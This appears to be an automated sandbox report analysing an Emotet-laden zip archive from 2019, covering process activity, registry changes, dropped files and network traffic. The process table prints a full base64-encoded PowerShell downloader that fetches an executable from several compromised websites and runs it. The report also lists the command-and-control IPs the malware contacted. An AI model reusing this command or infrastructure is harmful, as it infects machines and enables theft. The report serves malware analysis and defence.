

| File name: | 79cff238b86750bc8e5dbf094f015573a08e2e2a (1).zip |
| Full analysis: | https://app.any.run/tasks/fdce6102-70ae-41f1-984b-a5681ac36149 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 11:31:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | FA2A3536EA6263638C0E56B18C19E133 |
| SHA1: | 1689F171C687FB5D1D92A2218C6F230ECDBAB064 |
| SHA256: | CA2F9A0E89213489A80EA74056CA2380FA15FB941887FF1D654A5DEEBA47E594 |
| SSDEEP: | 3072:F9jRb3ED3UFIdWy8QQnEPA6U0DOYnt9OQOC:F9xE7kQBI6U2fn3r |
MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 3532)
Application was dropped or rewritten from another process
- 768.exe (PID: 3556)
- 768.exe (PID: 3536)
- easywindow.exe (PID: 3996)
- easywindow.exe (PID: 2840)
- ebuQuzTL8.exe (PID: 2628)
- ebuQuzTL8.exe (PID: 2176)
- ebuQuzTL8.exe (PID: 3408)
- easywindow.exe (PID: 2704)
- ebuQuzTL8.exe (PID: 320)
- easywindow.exe (PID: 2756)
- easywindow.exe (PID: 4040)
- easywindow.exe (PID: 3612)
Connects to CnC server
- easywindow.exe (PID: 2840)
- easywindow.exe (PID: 3612)
EMOTET was detected
- easywindow.exe (PID: 2840)
- easywindow.exe (PID: 3612)
Emotet process was detected
- 768.exe (PID: 3536)
- ebuQuzTL8.exe (PID: 2176)
Changes the autorun value in the registry
- easywindow.exe (PID: 2840)
- easywindow.exe (PID: 3612)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3124)
Executed via WMI
- powershell.exe (PID: 3124)
PowerShell script executed
- powershell.exe (PID: 3124)
Executable content was dropped or overwritten
- powershell.exe (PID: 3124)
- 768.exe (PID: 3536)
- easywindow.exe (PID: 2840)
- ebuQuzTL8.exe (PID: 2176)
Application launched itself
- 768.exe (PID: 3556)
- easywindow.exe (PID: 3996)
- ebuQuzTL8.exe (PID: 320)
- easywindow.exe (PID: 4040)
Starts itself from another location
- 768.exe (PID: 3536)
- ebuQuzTL8.exe (PID: 2176)
Connects to server without host name
- easywindow.exe (PID: 3612)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 3568)
INFO


Manual execution by user
- WINWORD.EXE (PID: 3568)
Creates files in the user directory
- WINWORD.EXE (PID: 3568)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3568)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:09:16 12:12:02 |
| ZipCRC: | 0x09328d78 |
| ZipCompressedSize: | 105503 |
| ZipUncompressedSize: | 154526 |
| ZipFileName: | 79cff238b86750bc8e5dbf094f015573a08e2e2a |
Total processes
51
Monitored processes
15
Malicious processes
13
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | --e1884024 | C:\Users\admin\AppData\Local\easywindow\ebuQuzTL8.exe | — | ebuQuzTL8.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2176 | --e1884024 | C:\Users\admin\AppData\Local\easywindow\ebuQuzTL8.exe | ebuQuzTL8.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2628 | "C:\Users\admin\AppData\Local\easywindow\ebuQuzTL8.exe" | C:\Users\admin\AppData\Local\easywindow\ebuQuzTL8.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2704 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2756 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2840 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Exit code: 0 Version: 12.0.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3124 | powershell -enco JABIAFYAUwAwADgANAByAEEAPQAnAFkATQA4AGwASQBOACcAOwAkAFkAdAAzAE4AcQB1AGkAIAA9ACAAJwA3ADYAOAAnADsAJAB6AEgAbQBBAHEAaQB6AD0AJwBSAFIANgBUAEkAUgAnADsAJABGAFgAWQBPAFkATwBJAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABZAHQAMwBOAHEAdQBpACsAJwAuAGUAeABlACcAOwAkAFAASQBiAGYAaQBYAEUASAA9ACcAYgBIAHQAQQA2AE8AQQAnADsAJABHAHAAUQB0AEwASABjAD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagBlACcAKwAnAGMAdAAnACkAIABOAGUAVAAuAFcAZQBiAGMATABJAGUAbgB0ADsAJAB0ADQATgBqADIASgBIAEQAPQAnAGgAdAB0AHAAcwA6AC8ALwBhAHUAdABvAHIAZQBwAHUAZQBzAHQAbwBzAGQAbQBsAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AQwBpAGwAbwBYAEkAcAB0AEkALwBAAGgAdAB0AHAAcwA6AC8ALwBwAGUAcAAtAGUAZwB5AHAAdAAuAGMAbwBtAC8AZQBlAGQAeQAvAHgAeAAzAHkAcwBwAGsAZQA3AF8AbAA3AGoAcAA1AC0ANAAzADAAMAA2ADcAMwA0ADgALwBAAGgAdAB0AHAAOgAvAC8AZABhAG4AYQBuAGcAbAB1AHgAdQByAHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8ASwBUAGcAUQBzAGIAbAB1AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AZwBjAGUAcwBhAGIALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGMAdQBzAHQAbwBtAGkAegBlAC8AegBVAGYASgBlAHIAdgB1AE0ALwBAAGgAdAB0AHAAcwA6AC8ALwBiAG8AbgBkAGEAZwBlAHQAcgBpAHAALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB5ADAAZwBtADMAeAB4AHMAXwBoAG0AbgB3ADgAcgBxAC0ANwA2ADQAMQA2ADEANgA5ADkALwAnAC4AIgBTAFAAYABMAEkAVAAiACgAJwBAACcAKQA7ACQAYgBWAG4AZgBIAHoAYwBwAD0AJwBJAEUAcQBOAEoANgAnADsAZgBvAHIAZQBhAGMAaAAoACQARQBqADkAbwB3AGoAUABqACAAaQBuACAAJAB0ADQATgBqADIASgBIAEQAKQB7AHQAcgB5AHsAJABHAHAAUQB0AEwASABjAC4AIgBEAGAATwBgAFcATgBsAE8AQQBkAGYAYABJAGwARQAiACgAJABFAGoAOQBvAHcAagBQAGoALAAgACQARgBYAFkATwBZAE8ASQApADsAJAB6AGMAdgBpADQAcgA9ACcAegBmAFYAWABxAFQAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAJwArACcAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABGAFgAWQBPAFkATwBJACkALgAiAEwARQBuAGAARwBgAFQAaAAiACAALQBnAGUAIAAzADQAOAA5ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQBSAFQAIgAoACQARgBYAFkATwBZAE8ASQApADsAJABoAHEAbgBVAHIARgB0AEwAPQAnAFEAMgA1AGsARgBSAEsAQgAnADsAYgByAGUAYQBrADsAJAB3AGMANwBaAHoAMwA9ACcAYQBhADIAVQBPAFgAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQQB1AFMAVwBCAFcAPQAnAG8AYgBEADcAUABGAGoAUwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3408 | "C:\Users\admin\AppData\Local\easywindow\ebuQuzTL8.exe" | C:\Users\admin\AppData\Local\easywindow\ebuQuzTL8.exe | — | ebuQuzTL8.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


| 3532 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\79cff238b86750bc8e5dbf094f015573a08e2e2a (1).zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3536 | --2903b4b7 | C:\Users\admin\768.exe | 768.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Exit code: 0 Version: 12.0.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
23 087
Read events
9 545
Write events
13 535
Delete events
7
Modification events
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\79cff238b86750bc8e5dbf094f015573a08e2e2a (1).zip | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
4
Suspicious files
12
Text files
3
Unknown types
45
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE41B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\55240EA.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4BEA5888.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EB5EB7D6.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DC81AA54.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F9490782.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\227212E0.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FD305BEE.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\41F9E2C.wmf | — | |
MD5:— | SHA256:— | |||
| 3568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A370A11A.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
75
DNS requests
61
Threats
45
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3124 | powershell.exe | GET | 301 | 104.31.76.148:80 | http://danangluxury.com/wp-content/uploads/KTgQsblu/ | US | — | — | shared |
3612 | easywindow.exe | GET | — | 69.43.168.232:443 | http://69.43.168.232:443/whoami.php | US | — | — | malicious |
3612 | easywindow.exe | GET | — | 69.43.168.232:443 | http://69.43.168.232:443/whoami.php | US | — | — | malicious |
2840 | easywindow.exe | POST | — | 91.92.191.134:8080 | http://91.92.191.134:8080/site/publish/ | IR | — | — | malicious |
2840 | easywindow.exe | POST | — | 59.152.93.46:443 | http://59.152.93.46:443/teapot/ | BD | — | — | malicious |
2840 | easywindow.exe | POST | 200 | 185.129.92.210:7080 | http://185.129.92.210:7080/prov/scripts/nsip/merge/ | AZ | binary | 257 Kb | malicious |
